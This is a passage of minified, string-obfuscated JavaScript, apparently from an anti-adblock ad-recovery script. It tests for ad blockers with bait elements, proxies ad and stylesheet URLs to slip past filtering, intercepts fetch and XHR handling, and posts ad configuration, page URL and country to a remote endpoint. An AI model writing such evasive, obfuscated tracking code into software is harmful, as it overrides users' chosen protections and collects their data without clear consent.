r;if(t(1133)===location[t(3612)]&&(location[t(3612)]="",n.A[t(405)](t(3173),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(3440)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3883)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3713)](o(1932))?a:o(2946)[o(846)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3475)](n(2065))||e[n(3475)](n(2328));if(null===r)throw new Error(n(1357));return r=r[n(3713)]("//")?t[n(1905)]+r:r,new URL(r,t[n(2168)])}(e,n);if(c[o(1137)]===s[o(1137)]&&c[o(3954)]===s[o(3954)])return null;c[o(2952)]=s[o(2952)],c[o(1905)]=/localhost|127.0.0.1/[o(3112)](s[o(2952)])?o(988):o(263),s[o(3954)]&&(c[o(3954)]=s[o(3954)]),Object[o(3948)](i)[o(3624)]((t=>{const e=o;let[n,r]=t;c[e(2565)][e(405)](n,r)}));const l=(0,ie.R0)(n);return l[o(1528)](o(2328),c[o(2168)]),l}(location,document[t(3440)],n.A[t(1624)](t(3173),!1),e);return!!o&&(document[t(3440)][t(3548)]?(0,ie.WH)(o,document[t(3440)]):(0,ie.qj)(o),document[t(3440)][t(701)](),console[t(2971)](t(3231)),!0)}({essential:""}))throw new Error(s(726));try{window[s(4076)](new CustomEvent(s(3441)))}catch(t){}return He[s(1723)](s(472))?(window[s(2824)]=e.A[s(2993)],(t=>{const e=s;window[e(3086)](e(3908),(n=>{const r=e;n[r(2522)]&&r(2934)===n[r(2522)][r(3199)]&&dt(t,n[r(2522)][r(1184)],n[r(2522)][r(955)])}))})(i),c.A[s(3155)](i),c.A[s(1504)](s(2993),e.A[s(2993)]),c.A[s(1504)](s(2911),e.A[s(744)]),c.A[s(1504)](s(1512),window[s(1512)][s(2168)]),c.A[s(1504)](s(2995),window[s(2378)][s(467)]),c.A[s(1504)](s(2017),nt()),c.A[s(1504)](s(1407),a.A[s(3651)]()[s(3694)]()),e.A[s(1504)]||s(2574)===n.A[s(1624)](s(3476),!1)?((0,Dt.z)((0,re.i7)(s(3980))),window[s(2703)]=r.md,window[s(1425)]=r.ks,window[s(3352)]=r._,window[s(977)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(1989)],endpoint:e.A[s(1809)]}),window[s(3269)]=o.sH,window[s(3594)]=o.EW,window[s(1752)]=t=>$t({_window:window,protectUrlContext:i,html:t}),window[s(265)]=t=>(0,jt.dv)({protectUrlContext:i,stylesheet:t})):(0,Dt.z)((0,re.i7)()),!0):(console[s(2971)](s(588)),!1)})(wn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(1646)])&&void 0!==b||(g[p(1646)]={}),window[p(1646)][p(2521)]=!0,window[p(1646)][p(246)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(3883)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3084)](e);let o="";for(let t=0;t<r[n(3883)];t++)o+=String[n(2917)](r[t]);return btoa(o)}(JSON[t(2536)](fn({a_summary:{gpt:{paths:null===(e=window[t(1420)])||void 0===e||null===(e=e[t(2003)]())||void 0===e||null===(e=e[t(1974)]())||void 0===e?void 0:e[t(606)]((e=>e[t(3275)]()))}},prebid:{config:null===(n=window[t(306)])||void 0===n||null===(r=n[t(1934)])||void 0===r?void 0:r[t(2061)](n),userIds:null===(o=window[t(306)])||void 0===o||null===(i=o[t(3880)])||void 0===i?void 0:i[t(2061)](o),adUnits:null===(s=window[t(306)])||void 0===s?void 0:s[t(3644)],installedModules:null===(a=window[t(306)])||void 0===a?void 0:a[t(3302)],consentMetadata:null===(c=window[t(306)])||void 0===c||null===(l=c[t(492)])||void 0===l?void 0:l[t(2061)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(306)])||void 0===u||null===(d=u[t(522)])||void 0===d?void 0:d[t(2061)](u),events:null===(h=window[t(306)])||void 0===h||null===(f=h[t(1158)])||void 0===f?void 0:f[t(2061)](h)}:void 0,gpt:{config:null===(m=window[t(1420)])||void 0===m||null===(g=m[t(1934)])||void 0===g?void 0:g[t(2061)](m),pubads:{slots:null===(w=window[t(1420)])||void 0===w||null===(w=w[t(2003)]())||void 0===w||null===(w=w[t(1974)]())||void 0===w?void 0:w[t(606)]((e=>({adUnitPath:e[t(3275)](),attributeKeys:e[t(2982)](),categoryExclusions:e[t(1762)](),clickUrl:e[t(3519)](),slotId:e[t(859)](),sizes:e[t(579)](),outOfPage:e[t(766)](),services:e[t(3863)]()[t(606)]((e=>({name:e[t(1214)]()}))),targeting:Object[t(2782)](e[t(760)]()[t(606)]((n=>[n,e[t(1941)](n)])))}))),targeting:Object[t(2782)](null===(b=window[t(1420)])||void 0===b||null===(b=b[t(2003)]())||void 0===b||null===(b=b[t(760)]())||void 0===b?void 0:b[t(606)]((e=>{const n=t;var r;return[e,null===(r=window[n(1420)])||void 0===r||null===(r=r[n(2003)]())||void 0===r?void 0:r[n(1941)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2456)])||void 0===x||x[t(2061)](A,v)}catch(t){}return v};const k=Math[p(2217)](performance[p(2924)]());if(pt(.01),await(async t=>{const e=p,r=un(t),o=n.A[e(1624)](e(4117));return o?Boolean(o):await r})(m)&&!Ie(location[p(2168)])&&!e.A[p(1504)]&&p(2574)!==n.A[p(1624)](p(3476),!1))return ct(m,new Map([[p(521),p(3746)]])),void c.A[p(1504)](p(1497));try{w()}catch(I){c.A[p(1504)](p(1200)[p(846)](I)),(0,h.Pf)(I,new URL(e.A[p(1809)])[p(1137)],(async t=>await c.A[p(1554)](p(1328),t)))}const E=(0,hn.i)();if(!E)return void c.A[p(1504)](p(2227));pt(e.A[p(1809)][p(2452)](p(1373))?1:E[p(2864)]),c.A[p(1504)](p(3422),E);const M=(window[p(1512)][p(516)]+window[p(1512)][p(3612)])[p(2452)](p(788))||p(2574)===n.A[p(1624)](p(788),!1);if(!E)return c.A[p(1504)](p(3280));if(null!==(y=null==E?void 0:E[p(2406)])&&void 0!==y&&!y&&window[p(2841)]!==window[p(2737)])return c.A[p(1504)](p(1579));if(E[p(2524)]&&!e.A[p(1504)]&&p(2574)!==n.A[p(1624)](p(3476),!1)&&!M){const[V,H]=await Promise[p(2315)]([(0,R.H4)(E[p(2821)]),(0,R.jy)(E[p(3692)])]);return st(m,V,V&&H,!1),c.A[p(1504)](p(2020))}if(!E[p(2714)]&&!e.A[p(1504)]&&p(2574)!==n.A[p(1624)](p(3476),!1)&&!M)return c.A[p(1504)](p(3938));n.A[p(3224)](E[p(1106)]&&!!E[p(855)]),(0,Ve.Nq)();const[W,L]=null!=E&&E[p(439)]||M?[!0,!0]:await Promise[p(2315)]([(0,R.H4)(E[p(2821)]),(0,R.jy)(E[p(3692)])]);if(window[p(1646)][p(1459)]=W,(0,Ve.B3)(),c.A[p(1504)](p(1807),W),c.A[p(1504)](p(1915),L),E[p(991)]){const O=await async function(t){const e=p;try{const r=n.A[e(1624)](e(2812));if(r)try{const o=JSON[e(2551)](r);if(o[e(3156)]&&o[e(3156)]+864e5>Date[e(2924)]())return dn(t)[e(3138)]((t=>{const r=e;t&&n.A[r(405)](r(2812),JSON[r(2536)]({...t,cachedAt:Date[r(2924)]()}))})),o}catch(t){}const o=await dn(t);return o&&n.A[e(405)](e(2812),JSON[e(2536)]({...o,cachedAt:Date[e(2924)]()})),o}catch(t){return c.A[e(3945)](e(261),t),{ivt:!1,reason:e(3945)}}}(m);if(O[p(2812)])return ct(m,new Map([[p(521),O[p(1669)]],[p(934),W[p(3694)]()]])),void c.A[p(1504)](p(420))}st(m,W,W&&L,null!==(v=E[p(530)])&&void 0!==v&&v);try{var x;const q=null===(x=E[p(3249)])||void 0===x?void 0:x[p(3312)]((t=>t[p(3508)]));var A;q&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2452)](d)||Math[l(1165)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(1420)]=window[s(1420)]||{},window[s(1420)][s(2184)]=window[s(1420)][s(2184)]||[],window[s(1420)][s(2184)][s(3655)]((()=>{const t=s,c=Math[t(2217)](performance[t(2924)]());let l=!1;window[t(1420)][t(2003)]()[t(3086)](t(1766),(e=>{const n=t;if(l)return;const r=e[n(1628)][n(3275)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2217)](performance[n(2924)]())})})),window[t(1420)][t(2003)]()[t(3086)](t(2159),(s=>{const u=t;if(l)return;const d=s[u(1628)][u(3275)]()||"";if(!d||!a[d])return;if(s[u(862)])return;l=!0;const h=Math[u(2217)](performance[u(2924)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(3883)]>8&&void 0!==arguments[8]?arguments[8]:new Map;mt(t,l(1877),new Map([[l(2754),e.A[l(744)]],[l(934),r[l(3694)]()],[l(3607),o],[l(2342),i[l(3694)]()],[l(633),s[l(3694)]()],[l(2287),a[l(3694)]()],[l(3495),c[l(3694)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(1766)],h)}))}))})(n,c,i,u))})(m,E[p(3537)],E[p(2864)],W,L,null!==(A=q[p(3767)])&&void 0!==A&&A,k)}catch(F){}function j(){const t=p;try{const e=window[t(1420)];return!!e&&t(993)===e[t(1595)][t(3694)]()}catch(t){return!1}}if(a.A[p(316)]()&&setTimeout((()=>{j()&&((t,n)=>{const r=a2r;lt(t,r(999),new Map([[r(2754),e.A[r(744)]],[r(934),n[r(3694)]()]]))})(m,W)}),1051),!(0,Lt.Gb)(E[p(440)])&&!Ie(location[p(2168)]))return void c.A[p(1504)](p(664));if(E[p(3730)]&&(0,Lt.oi)(E[p(3730)]))return(t=>{const n=p;lt(t,n(266),new Map([[n(2754),e.A[n(744)]]]))})(m),void c.A[p(1504)](p(1703));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,k,E;if(!(0,o.Gy)(m))return c.A[v(1504)](v(3539)),void(x=!0);if((0,s.C8)(m,e.A[v(1809)]),function(t){const e=v;window[e(1646)]={...window[e(1646)],loaded:!0,isAdBlockerDetected:t}}(b),!b){c.A[v(1504)](v(4005));const R=[];return tt()&&R[v(4168)]((t=>location[v(2952)][v(1331)](t)))&&function(t){const n=v,r=new Set;window[n(1051)]((()=>{const o=n;window[o(1420)]&&window[o(1420)][o(2184)]&&window[o(1420)][o(2184)][o(3655)]((()=>{const n=o;window[n(1420)][n(2003)]()[n(1974)]()[n(606)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(859)]())||void 0===r?void 0:r[e(4160)](),s=t[e(3275)](),a=t[e(1326)](),c=null===(o=t[e(579)]())||void 0===o?void 0:o[e(606)]((t=>[t[e(3367)],t[e(4115)]])),l=document[e(2283)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(2224)];for(;o;){var i;const t=o[n(2771)][n(1649)](),e=o[n(3475)]("id"),s=null===(i=o[n(3475)](n(3856)))||void 0===i?void 0:i[n(286)](" ");r=e?t+"#"+e+n(700)+r:s?t+"."+s[n(2707)](".")+n(700)+r:t+n(700)+r,o=o[n(2224)]}return r[n(3883)]>100?r[n(1237)](r[n(3883)]-100):r}(l)}:null}(t)))[n(1259)]((t=>t&&!r[n(3108)](t.id)))[n(3624)]((o=>{const i=n;r[i(493)](o.id),function(t,n){const r=i;lt(t,r(821),new Map([["id",n.id],[r(3607),n[r(937)]],[r(2488),n[r(2803)]],[r(3912),n[r(3912)][r(606)]((t=>t[r(2707)]("x")))[r(2707)]("|")],[r(3733),n[r(3733)]],[r(2754),e.A[r(744)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0)}const M=(0,Me.z9)(g[v(3249)]);if(!M)return c.A[v(1504)](v(666)),void(x=!0);m[v(3492)]=M[v(3492)];const W=M[v(3249)];if(W[v(1749)]&&async function(t,n){const r=v;try{if(!tt())return void c.A[r(1504)](r(612));const i=n[r(2864)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2r;window[n(3792)]&&window[n(3792)](n(3085),2,(r=>{const o=n;o(2521)!==r[o(3218)]&&!1!==r[o(912)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(1809)],url:""[r(846)](e.A[r(1809)],r(3245))});await fetch(a,{method:r(1369),headers:{"Content-Type":r(428)},body:JSON[r(2536)]({dataset:r(2490),table:r(481),data:{log_version:"v1",timestamp:(new Date)[r(1283)](),data:JSON[r(2536)]({country:n[r(3537)]||r(2669),should_apply_gdpr:n[r(1106)],url:window[r(1512)][r(2168)],host:t[r(3550)]||window[r(1512)][r(1137)],is_cmp_blocked:s,event_sample_ratio:i})}})}),c.A[r(1504)](r(4069)[r(846)](s,r(3673))[r(846)](i))}catch(t){c.A[r(1504)](r(866)[r(846)](t))}}(m,g),c.A[v(1504)](v(3760)[v(846)](M[v(3492)],", ")[v(846)](JSON[v(2536)](W))),W[v(1499)]&&!new URL(window[v(1512)][v(2168)])[v(2565)][v(3108)](v(2967))&&v(2574)!==n.A[v(1624)](v(2967),!1))return c.A[v(1504)](v(2229)),void(x=!0);if(W[v(3767)]&&!y)return c.A[v(1504)](v(1910)),void(x=!0);null!==(A=W[v(3029)])&&void 0!==A&&A[v(2327)]&&await async function(t,n){const r=v,i=t[r(1362)]((t=>Array[r(1097)](document[r(1990)](r(2306)[r(846)](t,'"]')))))[r(1259)]((t=>t instanceof HTMLLinkElement))[r(606)]((t=>{const i=r,s=t[i(3475)](i(2168));return s?new Promise((r=>{const a=i,c=document[a(2502)](a(2880));c[a(2140)]=!0,Array[a(1097)](t[a(220)])[a(3624)]((t=>{const e=a;c[e(1528)](t[e(2838)],t[e(1310)])})),c[a(2168)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(2163)],endpoint:e.A[a(1809)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(1845)]=null,c[e(3214)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(1845)]=()=>{t[a(2140)]=!0,u(!0)},c[a(3214)]=()=>{u(!1)},t[a(248)](a(2944),c)})):Promise[i(554)](!1)})),s=await Promise[r(2315)](i);c.A[r(1504)](r(2037)[r(846)](JSON[r(2536)](s)))}(W[v(3029)][v(2327)],m),a.A[v(316)]()&&a.A[v(1327)]()&&(0,gn.Y)(m);const L=window,j=(0,T.VS)(W[v(3029)]);if(We(m,L,j,{shouldHookDomContentLoadedLateListeners:!!W[v(464)]}),function(t,e){const n=v;var r;if(c.A[n(1504)](n(544)),null!==(r=window[n(3575)])&&void 0!==r&&r[n(2314)])return;const o=window[n(3575)]||[];window[n(3575)]={push:t=>Le(t),__replaced:!0};for(const t of[...o][n(458)]())Le(t);const i=r=>{const o=n;if(o(3395)===r[o(521)]){const n=r[o(3137)][0]instanceof Request?r[o(3137)][0][o(2779)]:r[o(3137)][0];c.A[o(1504)](o(3362),r[o(3137)][0],o(2246),(0,T.pI)(e,n),o(258),t[o(3395)],t[o(3395)][o(1848)]),(0,T.pI)(e,n)?t[o(3395)](...r[o(3137)])[o(3138)](r[o(554)],r[o(3872)]):r[o(3872)](...r[o(2420)])}else if(o(2496)===r[o(521)]){const n=S.A[o(1624)](t)[o(564)][o(1624)][o(2061)](r[o(1678)]);c.A[o(1504)](o(3585),n),(0,T.pI)(e,n)||r[o(3872)]()}else if(o(1849)===r[o(521)]){var i;if(!r[o(4106)][o(430)]||(null===(i=r[o(4106)][o(430)])||void 0===i?void 0:i[o(3883)])<2)return void r[o(1046)]();const t=r[o(4106)][o(430)][1];if((0,T.pI)(e,t)||r[o(1046)](),r[o(4106)][o(864)])return;r[o(4106)][o(864)]=!0;const n=new XMLHttpRequest;n[o(2676)]=t=>{const e=o;var i,s;n[e(2854)]===XMLHttpRequest[e(2060)]&&r[e(4106)][e(2393)]&&(r[e(4106)][e(2393)]=!1,r[e(4106)][e(1403)]={readyState:n[e(2854)],response:n[e(2633)],responseText:n[e(315)],responseType:n[e(2324)],responseURL:n[e(2343)],responseXML:n[e(1791)],status:n[e(3417)],statusText:n[e(2636)],upload:n[e(2212)]},Object[e(3118)](t,e(3029),{writable:!1,value:r[e(4106)]}),null===(i=r[e(4106)])||void 0===i||null===(i=i[e(2676)])||void 0===i||null===(s=i[e(2061)])||void 0===s||s[e(2061)](i,r[e(4106)],t))},n[o(1845)]=t=>{const e=o;var i,s;r[e(4106)][e(465)]&&r[e(4106)][e(1591)]&&(r[e(4106)][e(1591)]=!1,r[e(4106)][e(1403)]={readyState:n[e(2854)],response:n[e(2633)],responseText:n[e(315)],responseType:n[e(2324)],responseURL:n[e(2343)],responseXML:n[e(1791)],status:n[e(3417)],statusText:n[e(2636)],upload:n[e(2212)]},Object[e(3118)](t,e(3029),{writable:!1,value:r[e(4106)]}),null===(i=r[e(4106)][e(465)])||void 0===i||null===(s=i[e(2061)])||void 0===s||s[e(2061)](i,r[e(4106)],t))},n[o(3214)]=t=>{const e=o;var n,i;r[e(4106)][e(3214)]&&r[e(4106)][e(1591)]&&(r[e(4106)][e(1591)]=!1,Object[e(3118)](t,e(3029),{writable:!1,value:r[e(4106)]}),null===(n=r[e(4106)][e(3214)])||void 0===n||null===(i=n[e(2061)])||void 0===i||i[e(2061)](n,r[e(4106)],t))},n[o(3443)][o(2061)](n,...r[o(4106)][o(430)]),n[o(1810)][o(2061)](n)}},s=window[n(1996)]||[];window[n(1996)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Le((()=>i(t)))}(L,j),g[v(2265)]&&(0,hn.I)(g[v(2265)],b,y,m),null===(k=g[v(942)])||void 0===k||k){const q=new URL(e.A[v(1809)])[v(1137)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2r,e=document[t(2502)](t(2581));try{e[t(2187)][t(3062)](t(3367),"0"),e[t(2187)][t(3062)](t(4115),"0"),e[t(2187)][t(3062)](t(3866),t(3526)),e[t(2187)][t(3062)](t(2101),t(1967)),document[t(2483)][t(3463)](e);const n=e[t(2783)];if(!n)throw new Error(t(1395));await new Promise((t=>setTimeout(t,500))),w(n[t(2770)],!0)}catch(t){throw t}finally{e[t(701)]()}}(),()=>async function(){const t=a2r,e=document[t(2502)](t(250));e[t(2187)][t(3062)](t(2661),t(3995)),e[t(2187)][t(3062)](t(1771),t(1999)),e[t(2187)][t(3062)](t(2737),t(1999));const n=document[t(2502)](t(2581));try{if(n[t(2187)][t(3062)](t(3367),"0"),n[t(2187)][t(3062)](t(4115),"0"),n[t(2187)][t(3062)](t(3866),t(3526)),n[t(2187)][t(3062)](t(2101),t(1967)),n[t(1528)]("id",(0,r.md)(i.A[t(867)]())),n[t(3496)][t(493)]((0,r.md)(i.A[t(867)]())),e[t(3463)](n),document[t(2483)][t(3463)](e),t(1967)===getComputedStyle(n)[t(3357)])throw new Error(t(2160))}catch(t){throw t}finally{e[t(701)]()}}(),()=>async function(n){const r=a2r,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(2247)](1,4),h=i.A[r(2247)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(846)](e.A[r(1809)],r(4152))[r(846)](d,r(1866))[r(846)](h),kind:o.MN[r(2550)],key:null,endpoint:e.A[r(1809)],extra:{shardingIndex:u?i.A[r(2247)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(2502)](o(2421));i[o(1528)](o(2784),"1"),i[o(3086)](o(4054),(()=>{const t=o;i[t(2391)]===d&&i[t(1640)]===h||n(t(542)),e()})),i[o(3086)](o(3945),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=z)&&void 0!==n?n:z=(0,l.c)(((t,e)=>{const n=a2r;var r;const o=[],i=null===(r=document[n(2547)](n(2176)))||void 0===r?void 0:r[n(2168)];i&&o[n(3655)](i),o[n(3655)](new URL(n(2635)+String(Date[n(2924)]()),location[n(2168)])[n(2168)]),o[n(3655)](new URL(n(2043)+String(Date[n(2924)]()),location[n(2168)])[n(2168)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(3624)]((e=>{const r=n,i=document[r(2502)](r(2421));i[r(1528)](r(2784),"1"),i[r(3086)](r(4054),(()=>{t(!0)})),i[r(3086)](r(3945),(()=>{++s===o[r(3883)]&&t(!1)})),i[r(2328)]=e}))})))[e(3138)]((t=>(t||c.A[e(1504)](e(2244)),t)))})()?(c.A[i(1504)](i(1607)),n(i(1792)[i(846)](r[i(3908)],i(416)))):(c.A[i(1504)](i(3330)),e())})),i[o(2328)]=f,o(1967)===window[o(534)](i)[o(3357)]&&n(o(2156))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2r,a=document[n(2502)](n(250));a[n(2187)][n(3062)](n(2661),n(3995)),a[n(2187)][n(3062)](n(1771),n(1999)),a[n(2187)][n(3062)](n(2737),n(1999));const c=document[n(2502)](n(2581));try{if(c[n(2328)]="",a[n(3463)](c),document[n(3482)][n(3463)](a),n(1967)===getComputedStyle(c)[n(3357)])throw new Error(n(2160));const d=c[n(3310)],h=c[n(2783)];if(!d||!h)throw new Error(n(3073));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(846)](e.A[n(1809)],n(4152))[n(846)](i.A[n(2247)](1,4),n(1866))[n(846)](i.A[n(2247)](1,4)),kind:o.MN[n(2550)],key:null,endpoint:e.A[n(1809)],extra:{shardingIndex:i.A[n(2247)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(846)](e.A[n(1809)],n(4152))[n(846)](i.A[n(2247)](1,4),n(1866))[n(846)](i.A[n(2247)](1,4)),kind:o.MN[n(2550)],key:null,endpoint:e.A[n(1809)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(1419)[n(846)](i.A[n(867)]()),kind:o.MN[n(3926)],endpoint:e.A[n(1809)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(846)](e.A[n(1809)],n(2805)),kind:o.MN[n(2172)],endpoint:e.A[n(1809)],extra:{shardingIndex:-1}}),b=[n(2966),n(288),n(1577)];let y=!1;for(const t of b)f(location[n(2952)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(3883)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(534)](t);if(e(1967)===o[e(1894)](e(3357)))return!1;if(y){if(e(1140)!==o[e(1894)](e(3866)))return!1;if(e(1967)!==o[e(1894)](e(3373)))return!1;if(e(1967)===o[e(1894)](e(3474)))return!1;if(e(1967)!==o[e(1894)](e(1588))&&!t[e(2956)](e(2851)))return!1;if(e(3526)===o[e(1894)](e(2552)))return!1;if(e(1967)!==o[e(1894)](e(3960)))return!1;const n=o[e(1894)](e(234));if(e(387)!==n&&r[e(3947)](n)<0)return!1;if(parseFloat(o[e(1894)](e(4020)))<.2)return!1;if(e(1967)!==o[e(1894)](e(1259))&&e(3558)==typeof o[e(1259)]&&!o[e(1259)][e(2452)](e(3950)))return!1;if(e(1967)!==o[e(1894)](e(3287)))return!1;if(e(1967)!==o[e(1894)](e(3194)))return!1;const i=t=>parseInt(o[e(1894)](t)[e(2333)]("px","")),s=[e(1771),e(958),e(2737),e(1517),e(1342),e(2447),e(3432),e(2900),e(557),e(2425),e(1092),e(3809)];for(const n of s)if(!t[e(2956)](e(773)+n)&&Math[e(981)](i(n))>=1e4)return!1;const a=[e(2385),e(1015)];for(const n of a){const o=r[e(534)](t,n);if(e(387)!==o[e(1894)](e(3367)))return!1;if(e(387)!==o[e(1894)](e(4115)))return!1;const i=o[e(1894)](e(234));if(e(387)!==o[e(1894)](e(234))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(2224)];for(;o;)r[e(3655)](o),o=o[e(2224)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of _)if(!(a||s&&!s[n(4168)]((t=>t===location[n(1137)])))){d[n(3443)](),d[n(324)](e),d[n(3380)](),d[n(1990)]("*")[n(3624)]((t=>{const e=n;if(t[e(2956)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(867)]())),t[e(2956)](e(3856))&&!t[e(2956)](e(2904))&&(t[e(867)]?e(3558)==typeof t[e(867)]&&(t[e(867)]=t[e(867)][e(286)](" ")[e(606)]((t=>(0,r.md)(t)))[e(2707)](" ")):(t[e(3496)][e(493)]((0,r.md)(i.A[e(867)]())),t[e(3496)][e(493)]((0,r.md)(i.A[e(867)]())))),t[e(2956)](e(2838))&&e(2181)!==t[e(2771)][e(1649)]()){const n=t[e(3475)](e(2838));n?t[e(2956)](e(874))?t[e(2786)](e(874)):t[e(1528)](e(2838),(0,r.md)(n)):t[e(1528)](e(2838),(0,r.md)(i.A[e(867)]()))}t[e(2956)](e(2328))&&""===t[e(3475)](e(2328))&&!t[e(2956)](e(1853))&&(t[e(2956)](e(2825))?(t[e(2786)](e(2825)),t[e(1528)](e(2328),p)):t[e(1528)](e(2328),m)),t[e(2956)](e(2168))&&""===t[e(3475)](e(2168))&&(e(2880)===t[e(2771)][e(1649)]()?t[e(1528)](e(2168),w):t[e(1528)](e(2168),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(1990)](t[n(3733)])[n(3624)]((e=>{const r=n;for(const n of Object[r(1962)](t[r(220)]))e[r(1528)](n,t[r(220)][n]);!0===t[r(701)]&&e[r(701)]()}));let r=[];for(const e of t)d[n(1990)](e)[n(3624)]((t=>{r=r[n(846)](x(t))}));r=Array[n(1097)](new Set(r)),r[n(3624)]((t=>{const e=n;if(!(c||v)(t,h[e(2770)]))throw new Error(e(2347)+t[e(2771)])}))}await(0,l.c)((t=>window[n(2178)]?window[n(2178)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(701)]()}}(n)}(m),()=>async function(n){const r=a2r,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(2964)]([r(3561),r(989),r(1550),r(3497),r(2937)]),f=document[r(2502)](r(2581));return f[r(1528)](r(2784),"1"),f[r(2328)]=(0,o.Wq)({protectUrlContext:u,url:""[r(846)](e.A[r(1809)],r(3254))[r(846)](h),kind:o.MN[r(2550)],key:null,endpoint:e.A[r(1809)],extra:{shardingIndex:d?i.A[r(2247)](0,s.ch):-1}}),U(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(2924)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2r;o||(o=!0,t?n[r(740)]():n[r(404)](e))};e[r(3086)](r(4054),(()=>i(!0))),e[r(3086)](r(3945),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(3945)])&&void 0!==n?n:new Error(e(1542)))})),window[r(3086)](r(3908),(t=>{const n=r;t[n(331)]===e[n(2783)]&&i(!0)}));const s=S.A[r(1624)](window)[r(1973)][r(1624)][r(2061)](e);if((a.A[r(1684)]()||a.A[r(316)]())&&s){const t=Date[r(2924)]();fetch(s,{cache:r(1398),priority:r(1737)})[r(3138)]((t=>t[r(2889)]()))[r(3138)]((()=>{const e=r,n=Date[e(2924)]()-t,o=Math[e(620)](1001,5*n);c.A[e(1504)](e(3556)[e(846)](o,e(1839))[e(846)](n)),setTimeout((async()=>{const t=e;await C(),i(!1,new Error(t(3313)))}),o)}))[r(1824)]((()=>i(!1,new Error(r(2773)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(2924)]()-p;c.A[t(1504)](t(1589)[t(846)](n,"ms"));const r=Date[t(2924)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(846)](e.A[t(1809)],t(1620))[t(846)](h),kind:o.MN[t(2550)],key:null,endpoint:e.A[t(1809)],extra:{shardingIndex:d?i.A[t(2247)](0,s.ch):-1}});fetch(a,{cache:t(1398),priority:t(1737)})[t(3138)]((e=>e[t(2889)]()))[t(3138)]((()=>{const e=t,o=Date[e(2924)]()-r,i=Math[e(620)](1001,5*n,5*o);c.A[e(1504)](e(3401)[e(846)](i,e(793))[e(846)](o,"ms")),setTimeout((async()=>{const t=e;await C(),c.A[t(1504)](t(3375)[t(846)](i,t(2660))[t(846)](h)),l(t(3293))}),i)}))[t(1824)]((e=>l(t(2307)[t(846)](e))))},onError:t=>l(m(4164)[m(846)](null==t?void 0:t[m(3908)]))}),window[m(3086)](m(3908),(t=>{const e=m;if(e(3558)!=typeof t[e(2522)]||!t[e(2522)][e(3713)](h))return;const r=Date[e(2924)]()-p;return c.A[e(1504)](e(2302)[e(846)](t[e(2522)],e(858))[e(846)](r,"ms")),t[e(2522)]===h?n():t[e(2522)][e(1331)](e(3010))?l(e(2772)[e(846)](t[e(2522)][e(286)](""[e(846)](h,"_"))[1])):void 0})),document[m(2483)][m(3463)](f)}))[r(3138)]((t=>(f[r(701)](),t)))[r(1824)]((t=>{throw f[r(701)](),t}))}(m),()=>N(m),...h?[()=>N(m,0)]:[],()=>async function(t,n){const r=a2r;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2247)](0,s.ch):-1);const d=i.A[r(2964)]([r(398),r(2494),r(741),r(2608),r(260)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(846)](e.A[s(1809)],s(2696))[s(846)](d),kind:o.MN[s(2550)],key:null,endpoint:e.A[s(1809)],extra:{shardingIndex:n}});fetch(a)[s(3138)]((t=>t[s(2889)]()))[s(3138)]((e=>{const 